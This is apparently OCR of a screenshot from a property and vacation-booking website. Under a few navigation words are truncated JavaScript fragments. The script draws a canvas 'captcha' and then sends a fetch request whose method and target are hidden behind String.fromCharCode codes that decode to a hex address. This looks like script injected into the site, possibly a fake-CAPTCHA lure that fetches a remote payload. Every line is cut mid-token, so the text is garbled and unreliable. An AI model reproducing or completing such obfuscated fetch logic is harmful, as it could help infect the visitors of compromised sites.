
SELLERS & OWNERS
VACATION BOOKINGS
CONTACT
DA
463cbca32e1be5dedfb9be36fd79301
-03-23
<img src="data:image/gif;base64,R0lGODlhAQ
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*4
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharC
harCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,
j=await re.json(